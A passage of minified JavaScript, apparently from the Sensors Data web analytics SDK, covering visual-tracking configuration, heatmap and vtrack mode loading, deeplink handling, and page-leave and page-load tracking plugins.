Date).getTime(),Xt.log("----vtrackcustom----\u914d\u7f6e\u62c9\u53d6\u5931\u8d25",t),e.setNextFetch()};this.sendRequest(t,r)},setNextFetch:function(e){var t=this;this.timer&&(clearTimeout(this.timer),this.timer=null),e=e||this.para.update_interval,this.timer=setTimeout(function(){t.getConfigFromServer()},e)},pageStateListenner:function(){var e=this;je({visible:function(){var t=(new Date).getTime(),r=t-e.update_time;if(w(r)&&r>0&&r<e.para.update_interval){var i=e.para.update_interval-r;e.setNextFetch(i)}else e.getConfigFromServer()},hidden:function(){e.timer&&(clearTimeout(e.timer),e.timer=null)}})},updateConfig:function(e){return!!_(e)&&(this.config=e,this.customProp.updateEvents(e),void this.unlimitedDiv.init(e))},updateStorage:function(e){if(!this.storageEnable)return!1;if(!_(e))return!1;var t;if(this.url_info.server_url)t=this.url_info.server_url;else{var r=Xt.vtrackcollect.initUrl();if(!r)return!1;t=r.server_url}var i={updateTime:(new Date).getTime(),data:e,serverUrl:t};Xt.store.saveObjectVal(this.storage_name,i)},sendRequest:function(e,t){var r=this,i={app_id:this.url_info.page_url.host};this.config.version&&(i.v=this.config.version),Ie({url:r.url_info.api_url,callbackName:"saJSSDKVtrackCollectConfig",data:i,timeout:r.para.timeout,success:function(t,r){e(t,r)},error:function(e){t(e)}})},getAssignConfigs:qr.getAssignConfigs,configIsMatch:qr.configIsMatch},Zr={events:[],getAssignConfigs:qr.getAssignConfigs,filterConfig:qr.filterConfig,getProp:qr.getProp,initUrl:qr.initUrl,updateEvents:function(e){nr(e)&&(this.events=e)},init:function(){this.initAppGetPropsBridge()},geth5Props:function(t){var i={},n=[],a=this;if(!this.events.length)return{};if("$WebClick"===t.event){var s=this.filterConfig(t,this.events);if(!s.length)return{};e(s,function(s){_(s)&&(nr(s.properties)&&s.properties.length>0&&e(s.properties,function(e){if(_(e))if(e.h5===!1)nr(i.sensorsdata_app_visual_properties)||(i.sensorsdata_app_visual_properties=[]),i.sensorsdata_app_visual_properties.push(e);else{var n=a.getProp(e,t);_(n)&&(i=r(i,n))}}),h(s.event_name)&&n.push(s.event_name))}),_(window.SensorsData_App_Visual_Bridge)&&window.SensorsData_App_Visual_Bridge.sensorsdata_visualized_mode&&(window.SensorsData_App_Visual_Bridge.sensorsdata_visualized_mode===!0||window.SensorsData_App_Visual_Bridge.sensorsdata_visualized_mode())&&(i.sensorsdata_web_visual_eventName=n)}return i.sensorsdata_app_visual_properties&&(i.sensorsdata_app_visual_properties=A(JSON.stringify(i.sensorsdata_app_visual_properties))),i},initAppGetPropsBridge:function(){var t=this;return new Xt.JSBridge({type:"getJSVisualProperties",app_call_js:function(i){var n={};try{i=JSON.parse(O(i))}catch(s){Xt.log("getJSVisualProperties data parse error!")}if(_(i)){var o=i.sensorsdata_js_visual_properties,l=t.initUrl();l&&(l=l.page_url,nr(o)&&o.length>0&&e(o,function(e){if(_(e)&&e.url_host===l.host&&e.url_path===l.pathname&&e.h5){var i=t.getProp(e);_(i)&&(n=r(n,i))}}))}var c=Xt.bridge.bridge_info.platform;if("android"===c){var u={callType:"getJSVisualProperties",data:n};_(i)&&i.message_id&&(u.message_id=i.message_id),_(window.SensorsData_APP_New_H5_Bridge)&&a(SensorsData_APP_New_H5_Bridge.sensorsdata_js_call_app)?SensorsData_APP_New_H5_Bridge.sensorsdata_js_call_app(JSON.stringify(u)):_(window.SensorsData_APP_JS_Bridge)&&a(SensorsData_APP_JS_Bridge.sensorsdata_js_call_app)&&SensorsData_APP_JS_Bridge.sensorsdata_js_call_app(JSON.stringify(u))}return n}})}},Qr={events:[],customProp:Zr,getAssignConfigs:qr.getAssignConfigs,initUrl:qr.initUrl,init:function(){if(this.initUrl()){var e=this.getConfigFromApp();e&&this.updateConfigs(e),this.customProp.init(),this.initAppUpdateConfigBridge()}},initAppUpdateConfigBridge:function(){var e=this;return new Xt.JSBridge({type:"updateH5VisualConfig",app_call_js:function(t){if(t){try{t=JSON.parse(O(t))}catch(r){return void Xt.log("updateH5VisualConfig result parse error\uff01")}e.updateConfigs(t)}}})},getConfigFromApp:function(){var e=new Xt.JSBridge({type:"sensorsdata_get_app_visual_config"}),t=e.getAppData();if(t)try{t=JSON.parse(O(t))}catch(r){t=null,Xt.log("getAppVisualConfig result parse error\uff01")}return t},updateConfigs:function(e){this.events=this.filterConfigs(e),this.customProp.updateEvents(this.events)},filterConfigs:function(e){return this.getAssignConfigs(function(e){return!(!_(e)||e.h5===!1)},e)}},Yr=new xe,Gr={};Gr.spa=Yr,Gr.initSystemEvent=function(){Ct(function(e){Yr.emit("switch",e)})};var ei={getOriginalUrl:function(){function t(t){var r=t.split("&"),i=["sa-request-id","sa-request-type","sa-request-url"],n=[];return e(r,function(e){i.indexOf(e.split("=")[0])<0&&n.push(e)}),n.join("&")}var r=location.protocol+"//"+location.host+location.pathname,i="",n="";if(location.search){var a=t(location.search.slice(1));a&&(i="?"+a)}if(location.hash&&(n=location.hash,location.hash.indexOf("?")>-1)){var s=location.hash.split("?"),o=t(s[1]);o&&(n=s[0]+"?"+o)}return decodeURI(r+i+n)},isSeachHasKeyword:function(){return null!==Nt("sa-request-id")&&("string"==typeof sessionStorage.getItem("sensors-visual-mode")&&sessionStorage.removeItem("sensors-visual-mode"),!0)},hasKeywordHandle:function(){var e=Nt("sa-request-id"),t=Nt("sa-request-type"),r=Nt("sa-request-url");Tr.setNotice(r),wr.isSupport()&&(null!==r&&sessionStorage.setItem("sensors_heatmap_url",r),sessionStorage.setItem("sensors_heatmap_id",e),null!==t?"1"===t||"2"===t||"3"===t?sessionStorage.setItem("sensors_heatmap_type",t):t=null:t=null!==sessionStorage.getItem("sensors_heatmap_type")?sessionStorage.getItem("sensors_heatmap_type"):null),this.isReady(e,t,this.getOriginalUrl())},isReady:function(e,t,r){Xt.para.heatmap_url?R({success:function(){setTimeout(function(){"undefined"!=typeof sa_jssdk_heatmap_render&&(sa_jssdk_heatmap_render(Xt,e,t,r),"object"==typeof console&&"function"==typeof console.log&&(Xt.heatmap_version&&Xt.heatmap_version===Xt.lib_version||console.log("heatmap.js\u4e0esensorsdata.js\u7248\u672c\u53f7\u4e0d\u4e00\u81f4\uff0c\u53ef\u80fd\u5b58\u5728\u98ce\u9669!")))},0)},error:function(){},type:"js",url:Xt.para.heatmap_url}):Xt.log("\u6ca1\u6709\u6307\u5b9aheatmap_url\u7684\u8def\u5f84")},isStorageHasKeyword:function(){return wr.isSupport()&&"string"==typeof sessionStorage.getItem("sensors_heatmap_id")},storageHasKeywordHandle:function(){Tr.setNotice(),ei.isReady(sessionStorage.getItem("sensors_heatmap_id"),sessionStorage.getItem("sensors_heatmap_type"),this.getOriginalUrl())}},ti={isStorageHasKeyword:function(){return wr.isSupport()&&"string"==typeof sessionStorage.getItem("sensors-visual-mode")},isSearchHasKeyword:function(){return(Nt("sa-visual-mode")===!0||"true"===Nt("sa-visual-mode"))&&("string"==typeof sessionStorage.getItem("sensors_heatmap_id")&&sessionStorage.removeItem("sensors_heatmap_id"),!0)},loadVtrack:function(){R({success:function(){},error:function(){},type:"js",url:Xt.para.vtrack_url?Xt.para.vtrack_url:location.protocol+"//static.sensorsdata.cn/sdk/"+Xt.lib_version+"/vtrack.min.js"})},messageListener:function(e){function t(e){return cr.isHttpUrl(e)?cr.removeScriptProtocol(e):(Xt.log("\u53ef\u89c6\u5316\u6a21\u5f0f\u68c0\u6d4b URL \u5931\u8d25"),!1)}if("sa-fe"!==e.data.source)return!1;if("v-track-mode"===e.data.type){if(e.data.data&&e.data.data.isVtrack)if(wr.isSupport()&&sessionStorage.setItem("sensors-visual-mode","true"),e.data.data.userURL&&location.href.match(/sa-visual-mode=true/)){var r=t(e.data.data.userURL);r&&(window.location.href=r)}else ti.loadVtrack();window.removeEventListener("message",ti.messageListener,!1)}},removeMessageHandle:function(){window.removeEventListener&&window.removeEventListener("message",ti.messageListener,!1)},verifyVtrackMode:function(){window.addEventListener&&window.addEventListener("message",ti.messageListener,!1),ti.postMessage()},postMessage:function(){window.parent&&window.parent.postMessage&&window.parent.postMessage({source:"sa-web-sdk",type:"v-is-vtrack",data:{sdkversion:"1.21.13"}},"*")},notifyUser:function(){var e=function(t){return"sa-fe"===t.data.source&&void("v-track-mode"===t.data.type&&(t.data.data&&t.data.data.isVtrack&&alert("\u5f53\u524d\u7248\u672c\u4e0d\u652f\u6301\uff0c\u8bf7\u5347\u7ea7\u90e8\u7f72\u795e\u7b56\u6570\u636e\u6cbb\u7406"),window.removeEventListener("message",e,!1)));
};window.addEventListener&&window.addEventListener("message",e,!1),ti.postMessage()}},ri=["setItem","deleteItem","getAppStatus","track","quick","register","registerPage","registerOnce","trackSignup","setProfile","setOnceProfile","appendProfile","incrementProfile","deleteProfile","unsetProfile","identify","login","logout","trackLink","clearAllRegister","clearPageRegister"],ii={track:function(e,t,r){},quick:function(e,t,r,i){},register:function(e){},registerPage:function(e){},registerOnce:function(e){},clearAllRegister:function(e){},trackSignup:function(e,t,r,i){},setProfile:function(e,t){},setOnceProfile:function(e,t){},appendProfile:function(e,t){},incrementProfile:function(e,t){},deleteProfile:function(e){},unsetProfile:function(e,t){},identify:function(e,t){},login:function(e,t){},logout:function(e){},trackLink:function(e,t,r){},deleteItem:function(e,t){},setItem:function(e,t,r){},getAppStatus:function(e){},clearPageRegister:function(e){}};Et.prototype.process=function(e,t){if(!(e&&e in this.processDef))return void H("process ["+e+"] is not supported");var r=this.registeredInterceptors[e];if(r&&nr(r)&&r.length>0)for(var i={current:0,total:r.length},n=new Lt(t,i,Xt),a=0;a<r.length;a++)try{if(i.current=a+1,t=r[a].call(null,t,n)||t,n.cancelationToken.getCanceled()){H("process ["+e+"] has been canceled.");break}}catch(s){H("interceptor error:"+s)}return this.processDef[e]&&this.processDef[e]in this.processDef&&(t=this.process(this.processDef[e],t)),t},Et.prototype.registerStageImplementation=function(e){e&&e.init&&a(e.init)&&(e.init(this),e.interceptor&&this.registerInterceptor(e.interceptor))},Et.prototype.registerInterceptor=function(e){if(e)for(var t in e){var r=e[t];if(r&&_(r)&&a(r.entry)){w(r.priority)||(r.priority=1e7),this.registeredInterceptors[t]||(this.registeredInterceptors[t]=[]);var i=this.registeredInterceptors[t],n=r.priority,s=r.entry;switch(!0){case n<=0:i.unshift(s);break;case n>=i.length:i.push(s);break;default:i.splice(n,0,s)}}}};var ni={addCustomProps:"formatData",formatData:null},ai=new Et(ni),si={init:function(){},interceptor:{formatData:{priority:0,entry:function(e){return qt(e),e}}}},oi=window.sensors_data_pre_config,li=!!_(oi)&&oi.is_compliance_enabled;Xt.init=function(e){return!(Xt.readyState&&Xt.readyState.state&&Xt.readyState.state>=2)&&(li&&zt(!0),Xt.ee.initSystemEvent(),Xt.setInitVar(),Xt.readyState.setState(2),Xt.initPara(e),Xt.bridge.supportAppCallJs(),Xt.detectMode(),void Xt.iOSWebClickPolyfill())},li?zt(!1):(zt(!0),Tt());var ci=Xt;try{Xt.modules={},Xt.modules.Amp=function(){"use strict";var e={sd:null,init:function(e){if(this.sd)return!1;if(this.sd=e,!this.sd||!this.sd._)return!1;var t=this.sd._.cookie.get("sensors_amp_id"),r=this.sd.store._state.distinct_id;if(t&&t.length>0){var i="amp-"===t.slice(0,4);if(t!==r){if(!i)return!1;this.sd.store._state.first_id?(this.sd.identify(t,!0),this.sd.saEvent.send({original_id:t,distinct_id:r,type:"track_signup",event:"$SignUp",properties:{}},null),this.setAmpId(r)):this.sd.identify(t,!0)}}else this.setAmpId(r);this.addListener()},addListener:function(){var e=this;this.sd.events.on("changeDistinctId",function(t){e.setAmpId(t)}),this.sd.events.isReady()},setAmpId:function(e){this.sd._.cookie.set("sensors_amp_id",e)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.Amp=window.SensorsDataWebJSSDKPlugin.Amp||e:window.SensorsDataWebJSSDKPlugin={Amp:e},e}(),Xt.modules.Channel=function(){"use strict";var e,t,r,i={event_list:[],latest_event_initial_time:null,max_save_time:2592e6,init:function(i){return!t&&(!!(t=i)&&(e=t._,r=t.store,!!e.localStorage.isSupport()&&(t.para.max_string_length=1024,this.eventList.init(),this.addLatestChannelUrl(),void this.addIsChannelCallbackEvent())))},addIsChannelCallbackEvent:function(){t.registerPage({$is_channel_callback_event:function(e){if(e.event&&"$WebClick"!==e.event&&"$pageview"!==e.event&&"$WebStay"!==e.event&&"$SignUp"!==e.event)return!i.eventList.hasEvent(e.event)&&(i.eventList.add(e.event),!0)}})},addLatestChannelUrl:function(){var r=this.getUrlDomain(),n=this.cookie.getChannel();if("url\u89e3\u6790\u5931\u8d25"===r)this.registerAndSave({_sa_channel_landing_url:"",_sa_channel_landing_url_error:"url\u7684domain\u89e3\u6790\u5931\u8d25"});else if(e.isReferralTraffic(document.referrer)){var a=e.getQueryParam(location.href,"sat_cf");e.isString(a)&&a.length>0?(this.registerAndSave({_sa_channel_landing_url:location.href}),i.channelLinkHandler()):this.registerAndSave({_sa_channel_landing_url:""})}else n?t.registerPage(n):t.registerPage({_sa_channel_landing_url:"",_sa_channel_landing_url_error:"\u53d6\u503c\u5f02\u5e38"})},registerAndSave:function(e){t.registerPage(e),this.cookie.saveChannel(e)},cookie:{getChannel:function(){var t=e.decryptIfNeeded(e.cookie.get("sensorsdata2015jssdkchannel"));return t=e.safeJSONParse(t),!(!e.isObject(t)||!t.prop)&&t.prop},saveChannel:function(r){var i={prop:r},n=JSON.stringify(i);t.para.encrypt_cookie&&(n=e.encrypt(n)),e.cookie.set("sensorsdata2015jssdkchannel",n)}},channelLinkHandler:function(){this.eventList.reset(),t.track("$ChannelLinkReaching")},getUrlDomain:function(){var t=e.info.pageProp.url_domain;return""===t&&(t="url\u89e3\u6790\u5931\u8d25"),t},eventList:{init:function(){var t=this.get(),r=(new Date).getTime();if(t&&e.isNumber(t.latest_event_initial_time)&&e.isArray(t.eventList)){var n=r-t.latest_event_initial_time;n>0&&n<i.max_save_time?(i.event_list=t.eventList,i.latest_event_initial_time=t.latest_event_initial_time):this.reset()}else this.reset()},get:function(){var e={};try{e=r.readObjectVal("sawebjssdkchannel")}catch(i){t.log(i)}return e},add:function(e){i.event_list.push(e),this.save()},save:function(){var e={latest_event_initial_time:i.latest_event_initial_time,eventList:i.event_list};r.saveObjectVal("sawebjssdkchannel",e)},reset:function(){i.event_list=[],i.latest_event_initial_time=(new Date).getTime(),this.save()},hasEvent:function(t){var r=!1;return e.each(i.event_list,function(e){e===t&&(r=!0)}),r}}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.SensorsChannel=window.SensorsDataWebJSSDKPlugin.SensorsChannel||i:window.SensorsDataWebJSSDKPlugin={SensorsChannel:i},i}(),Xt.modules.Deeplink=function(){"use strict";function e(){return"undefined"!=typeof t&&document[t]}var t,r=(/micromessenger\/([\d.]+)/i.test(navigator.userAgent||""),function(){var e={};return"undefined"!=typeof document.hidden?(e.hidden="hidden",e.visibilityChange="visibilitychange"):"undefined"!=typeof document.msHidden?(e.hidden="msHidden",e.visibilityChange="msvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(e.hidden="webkitHidden",e.visibilityChange="webkitvisibilitychange"),e});t=r().hidden;var i={android:/Android/i,iOS:/iPhone|iPad|iPod/i},n=function(){for(var e in i)if(navigator.userAgent.match(i[e]))return e;return""},a=n(),s=function(){return i.hasOwnProperty(a)},o=function(e){return null!=e&&"[object Object]"==Object.prototype.toString.call(e)},l=function(e){var t=/\/sd\/(\w+)\/(\w+)$/;return e.match(t)},c=function(e){var t=e._.URL(e.para.server_url);return{origin:t.origin,project:t.searchParams.get("project")||"default"}},u=function(r,i,n){r.log("\u5c1d\u8bd5\u5524\u8d77 android app");var a=i;r.log("\u5524\u8d77APP\u7684\u5730\u5740\uff1a"+a),window.location=a,r.timer=setTimeout(function(){var i=e();return r.log("hide:"+t+":"+document[t]),i?(r.log("The page is hidden, stop navigating to download page"),!1):(r.log("App\u53ef\u80fd\u672a\u5b89\u88c5\uff0c\u8df3\u8f6c\u5230\u4e0b\u8f7d\u5730\u5740"),void(window.location=n))},r.timeout)},d=function(t,r,i){t.log("\u5c1d\u8bd5\u5524\u8d77 iOS app:"+r),window.location.href=r,t.timer=setTimeout(function(){var r=e();return r?(t.log("The page is hidden, stop navigating to download page"),!1):(t.log("App\u53ef\u80fd\u672a\u5b89\u88c5\uff0c\u8df3\u8f6c\u5230\u4e0b\u8f7d\u5730\u5740"),void(window.location.href=i))},t.timeout),t.log("new timer:"+t.timer)},p={key:null,timer:null,sd:null,data:null,timeout:2500,apiURL:"{origin}/sdk/deeplink/param?key={key}&system_type=JS&project={project}",init:function(){if(this.sd)return this.log("deeplink\u5df2\u7ecf\u521d\u59cb\u5316"),!1;if(o(sensorsDataAnalytic201505)&&(this.sd=sensorsDataAnalytic201505),this.log("init()"),null===this.sd)return this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165"),!1;var e={};if(arguments.length>0&&(1===arguments.length&&o(arguments[0])?e=arguments[0]:arguments.length>=2&&o(arguments[1])&&(e=arguments[1])),!s())return this.log("\u4e0d\u652f\u6301\u5f53\u524d\u7cfb\u7edf\uff0c\u76ee\u524d\u53ea\u652f\u6301Android\u548ciOS"),!1;if(o(e)&&this.sd._.isNumber(e.timeout)&&e.timeout>=2500&&(this.timeout=e.timeout),!this.sd.para.server_url)return this.log("\u795e\u7b56JS SDK\u914d\u7f6e\u9879server_url\u672a\u6b63\u786e\u914d\u7f6e"),!1;var t=c(this.sd);this.apiURL=this.apiURL.replace("{origin}",t.origin).replace("{project}",t.project);var r=this.sd._.URL(window.location.href).searchParams.get("deeplink");if(!r)return this.log("\u5f53\u524d\u9875\u9762\u7f3a\u5c11deeplink\u53c2\u6570"),!1;r=window.decodeURIComponent(r);var i=l(r);return i?(this.key=i[2],this.apiURL=this.apiURL.replace("{key}",window.encodeURIComponent(i[2])),this.sd._.ajax({url:this.apiURL,type:"GET",cors:!0,credentials:!1,success:function(e){return e.errorMsg?(p.log("API\u62a5\u9519\uff1a"+e.errorMsg),!1):(p.data=e,p.log("API\u67e5\u8be2\u6210\u529f\uff0c\u6570\u636e\uff1a"+JSON.stringify(e,null,"  ")),void(this.data.app_key&&(this.data.android_info&&this.data.android_info.url_schemes&&(this.data.android_info.url_schemes+="://sensorsdata/sd/"+this.data.app_key+"/"+this.key),this.data.ios_info&&this.data.ios_info.url_schemes&&(this.data.ios_info.url_schemes+="://sensorsdata/sd/"+this.data.app_key+"/"+this.key))))}.bind(this),error:function(){p.log("API\u67e5\u8be2\u51fa\u9519")}}),void this.addListeners()):(this.log("\u5f53\u524d\u9875\u9762\u7684deeplink\u53c2\u6570\u65e0\u6548"),!1)},openDeepLink:function(){if(this.log("openDeeplink()"),!this.data)return this.log("\u6ca1\u6709Deep link\u6570\u636e!"),!1;if("iOS"===a){this.log("\u5f53\u524d\u7cfb\u7edf\u662fiOS");var e=this.sd&&this.sd._&&this.sd._.getIOSVersion()>=9&&this.data.ios_info.ios_wake_url?this.data.ios_info.ios_wake_url:this.data.ios_info.url_schemes;this.log("\u5524\u8d77APP\u7684\u5730\u5740\uff1a"+e),d(this,e,this.data.ios_info.download_url)}else this.log("\u5f53\u524d\u7cfb\u7edf\u662f android"),u(this,this.data.android_info.url_schemes,this.data.android_info.download_url)},log:function(e){this.sd&&this.sd.log(e)},addListeners:function(){var e=r().visibilityChange;e&&document.addEventListener(e,function(){clearTimeout(this.timer),this.log("visibilitychange, clear timeout:"+this.timer)}.bind(this),!1),window.addEventListener("pagehide",function(){this.log("page hide, clear timeout:"+this.timer),clearTimeout(this.timer)}.bind(this),!1)}};return o(window.SensorsDataWebJSSDKPlugin)?(window.SensorsDataWebJSSDKPlugin.Deeplink=window.SensorsDataWebJSSDKPlugin.Deeplink||p,window.SensorsDataWebJSSDKPlugin.deeplink=window.SensorsDataWebJSSDKPlugin.deeplink||p):window.SensorsDataWebJSSDKPlugin={Deeplink:p,deeplink:p},p}(),Xt.modules.Pageleave=function(){"use strict";function e(){this.sd=null,this.start_time=+new Date,this.page_show_status=!0,this.page_hidden_status=!1,this._={},this.timer=null,this.current_page_url=document.referrer,this.url=location.href,this.option={},this.heartbeat_interval_time=5e3,this.heartbeat_interval_timer=null,this.page_id=null,this.storage_name="sawebjssdkpageleave"}var t=5e3;e.prototype.init=function(e,t){if(e){this.sd=e,this._=this.sd._;var r=this;if(t){this.option=t;var i=t.heartbeat_interval_time;i&&(this._.isNumber(i)||this._.isNumber(1*i))&&1*i>0&&(this.heartbeat_interval_time=1e3*i)}this.page_id=Number(String(this._.getRandom()).slice(2,5)+String(this._.getRandom()).slice(2,4)+String((new Date).getTime()).slice(-4)),r.addEventListener(),document.hidden===!0?this.page_show_status=!1:r.addHeartBeatInterval(),this.log("PageLeave\u521d\u59cb\u5316\u5b8c\u6bd5")}else this.log("\u795e\u7b56JS SDK\u672a\u6210\u529f\u5f15\u5165")},e.prototype.log=function(e){this.sd&&this.sd.log(e)},e.prototype.refreshPageEndTimer=function(){var e=this;this.timer&&(clearTimeout(this.timer),this.timer=null),this.timer=setTimeout(function(){e.page_hidden_status=!1},t)},e.prototype.hiddenStatusHandler=function(){clearTimeout(this.timer),this.timer=null,this.page_hidden_status=!1},e.prototype.pageStartHandler=function(){this.start_time=+new Date,!document.hidden==!0?this.page_show_status=!0:this.page_show_status=!1,this.url=location.href},e.prototype.pageEndHandler=function(){if(this.page_hidden_status!==!0){var e=this.getPageLeaveProperties();this.page_show_status===!1&&delete e.event_duration,this.page_show_status=!1,this.page_hidden_status=!0,this.isCollectUrl(this.url)&&this.sd.track("$WebPageLeave",e),this.refreshPageEndTimer(),this.delHeartBeatData()}},e.prototype.addEventListener=function(){this.addPageStartListener(),this.addPageSwitchListener(),this.addSinglePageListener(),this.addPageEndListener()},e.prototype.addPageStartListener=function(){var e=this;"onpageshow"in window&&this._.addEvent(window,"pageshow",function(){e.pageStartHandler(),e.hiddenStatusHandler()})},e.prototype.isCollectUrl=function(e){return"function"!=typeof this.option.isCollectUrl||("string"!=typeof e||""===e||this.option.isCollectUrl(e))},e.prototype.addSinglePageListener=function(){var e=this;this.sd.ee&&this.sd.ee.spa.prepend("switch",function(t){t!==location.href&&(e.url=t,e.pageEndHandler(),e.stopHeartBeatInterval(),e.current_page_url=e.url,e.pageStartHandler(),e.hiddenStatusHandler(),e.startHeartBeatInterval())})},e.prototype.addPageEndListener=function(){var e=this;this._.each(["pagehide","beforeunload","unload"],function(t){"on"+t in window&&e._.addEvent(window,t,function(){e.pageEndHandler(),e.stopHeartBeatInterval()})})},e.prototype.addPageSwitchListener=function(){var e=this;this._.listenPageState({visible:function(){e.pageStartHandler(),e.hiddenStatusHandler(),e.startHeartBeatInterval()},hidden:function(){e.url=location.href,e.pageEndHandler(),e.stopHeartBeatInterval()}})},e.prototype.addHeartBeatInterval=function(){this._.localStorage.isSupport()&&this.startHeartBeatInterval()},e.prototype.startHeartBeatInterval=function(){var e=this;this.heartbeat_interval_timer&&this.stopHeartBeatInterval();var t=!0;this.isCollectUrl(this.url)||(t=!1),this.heartbeat_interval_timer=setInterval(function(){t&&e.saveHeartBeatData()},this.heartbeat_interval_time),t&&this.saveHeartBeatData("is_first_heartbeat"),this.reissueHeartBeatData()},e.prototype.stopHeartBeatInterval=function(){clearInterval(this.heartbeat_interval_timer),this.heartbeat_interval_timer=null},e.prototype.saveHeartBeatData=function(e){var t=this.getPageLeaveProperties();t.$time=new Date,"is_first_heartbeat"===e&&(t.event_duration=3.14);var r=this.sd.kit.buildData({type:"track",event:"$WebPageLeave",properties:t});r.heartbeat_interval_time=this.heartbeat_interval_time,this.sd.store.saveObjectVal(this.storage_name+"-"+this.page_id,r)},e.prototype.delHeartBeatData=function(e){this._.localStorage.remove(e||this.storage_name+"-"+this.page_id)},e.prototype.reissueHeartBeatData=function(){for(var e=window.localStorage.length,t=e-1;t>=0;t--){var r=window.localStorage.key(t);if(r&&r!==this.storage_name+"-"+this.page_id&&0===r.indexOf(this.storage_name+"-")){var i=this.sd.store.readObjectVal(r);this._.isObject(i)&&1*new Date-i.time>i.heartbeat_interval_time+5e3&&(delete i.heartbeat_interval_time,this.sd.kit.sendData(i),this.delHeartBeatData(r))}}},e.prototype.getPageLeaveProperties=function(){var e=(+new Date-this.start_time)/1e3;(isNaN(e)||e<0)&&(e=0),e=Number(e.toFixed(3));var t=this._.getReferrer(this.current_page_url),r=document.documentElement&&document.documentElement.scrollTop||window.pageYOffset||document.body&&document.body.scrollTop||0;r=Math.round(r)||0;var i={$title:document.title,$url:this._.getURL(this.url),$url_path:location.pathname,$referrer_host:t?this._.getHostname(t):"",$referrer:t,$viewport_position:r};return 0!==e&&(i.event_duration=e),i=this._.extend(i,this.option.custom_props)};var r=new e;return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.PageLeave=window.SensorsDataWebJSSDKPlugin.PageLeave||r:window.SensorsDataWebJSSDKPlugin={PageLeave:r},r}(),Xt.modules.Pageload=function(){"use strict";var e={init:function(e){function t(e,t){if(e.getEntries&&"function"==typeof e.getEntries){for(var r=e.getEntries(),i=null,n=0;n<r.length;n++)"transferSize"in r[n]&&(i+=r[n].transferSize);Dr.isNumber(i)&&i>=0&&i<10737418240&&(t.$page_resource_size=Number((i/1024).toFixed(3)))}}function r(){var i=window.performance||window.webkitPerformance||window.msPerformance||window.mozPerformance,n=0,a={$url_path:location.pathname,$referrer:e._.getReferrer(null,!0)};if(i&&i.timing){var s=i.timing;0===s.fetchStart||0===s.domContentLoadedEventEnd?e.log("performance \u6570\u636e\u83b7\u53d6\u5f02\u5e38"):n=s.domContentLoadedEventEnd-s.fetchStart,t(i,a)}else e.log("\u6d4f\u89c8\u5668\u672a\u652f\u6301 performance API.");n>0&&(a.event_duration=Number((n/1e3).toFixed(3))),e.track("$WebPageLoad",a),window.removeEventListener?window.removeEventListener("load",r):window.detachEvent&&window.detachEvent("onload",r)}"complete"==document.readyState?r():window.addEventListener?window.addEventListener("load",r):window.attachEvent&&window.attachEvent("onload",r)}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.PageLoad=window.SensorsDataWebJSSDKPlugin.PageLoad||e:window.SensorsDataWebJSSDKPlugin={PageLoad:e},e}(),Xt.modules.RegisterPropertyPageHeight=function(){"use strict";function e(e){try{if("$pageview"!==e.event&&(!e.type||"profile"!==e.type.slice(0,7))){var n=window.innerHeight||document.documentElement.clientHeight||document.body.clientHeight||0,a=document.documentElement.scrollHeight||0,s={$page_height:Math.max(n,a)||0};e.properties=t._.extend(e.properties||{},s)}}catch(o){i("\u9875\u9762\u9ad8\u5ea6\u83b7\u53d6\u5f02\u5e38\u3002")}return r.call(t.kit,e)}var t,r,i=window.console&&window.console.log||function(){},n={init:function(n){return t=n,i=t&&t.log||i,n&&n.kit&&n.kit.buildData?(r=t.kit.buildData,t.kit.buildData=e,void i("RegisterPropertyPageHeight \u63d2\u4ef6\u521d\u59cb\u5316\u5b8c\u6210")):void i("RegisterPropertyPageHeight \u63d2\u4ef6\u521d\u59cb\u5316\u5931\u8d25,\u5f53\u524d\u4e3bsdk\u4e0d\u652f\u6301 RegisterPropertyPageHeight \u63d2\u4ef6\uff0c\u8bf7\u5347\u7ea7\u4e3bsdk")}};return window.SensorsDataWebJSSDKPlugin&&"[object Object]"===Object.prototype.toString.call(window.SensorsDataWebJSSDKPlugin)?window.SensorsDataWebJSSDKPlugin.RegisterPropertyPageHeight=window.SensorsDataWebJSSDKPlugin.RegisterPropertyPageHeight||n:window.SensorsDataWebJSSDKPlugin={RegisterPropertyPageHeight:n},n}(),function(){"use strict";var e={};e.getPart=function(e){var t=!1,r=this.option.length;if(r)for(var i=0;i<r;i++)if(e.indexOf(this.option[i].part_url)>-1)return!0;return t},e.getPartHash=function(e){var t=this.option.length,r=!1;if(t)for(var i=0;i<t;i++)if(e.indexOf(this.option[i].part_url)>-1)return this.option[i].after_hash;return!!r},e.getCurrenId=function(){var e=this.store.getDistinctId()||"",t=this.store.getFirstId()||"";this._.urlSafeBase64&&this._.urlSafeBase64.encode?e=e?this._.urlSafeBase64.trim(this._.urlSafeBase64.encode(this._.base64Encode(e))):"":this._.rot13obfs&&(e=e?this._.rot13obfs(e):"");var r=t?"f"+e:"d"+e;return encodeURIComponent(r)},e.rewriteUrl=function(e,t){var r=/([^?#]+)(\?[^#]*)?(#.*)?/,i=r.exec(e),n="";if(i){var a,s=i[1]||"",o=i[2]||"",l=i[3]||"";if(this.getPartHash(e)){a=l.indexOf("_sasdk");var c=l.indexOf("?");n=c>-1?a>-1?s+o+"#"+l.substring(1,a)+"_sasdk="+this.getCurrenId():s+o+"#"+l.substring(1)+"&_sasdk="+this.getCurrenId():s+o+"#"+l.substring(1)+"?_sasdk="+this.getCurrenId()}else{a=o.indexOf("_sasdk");var u=/^\?(\w)+/.test(o);n=u?a>-1?s+"?"+o.substring(1,a)+"_sasdk="+this.getCurrenId()+l:s+"?"+o.substring(1)+"&_sasdk="+this.getCurrenId()+l:s+"?"+o.substring(1)+"_sasdk="+this.getCurrenId()+l}return t&&(t.href=n),n}},e.getUrlId=function(){var e=location.href.match(/_sasdk=([aufd][^\?\#\&\=]+)/);if(this._.isArray(e)&&e[1]){var 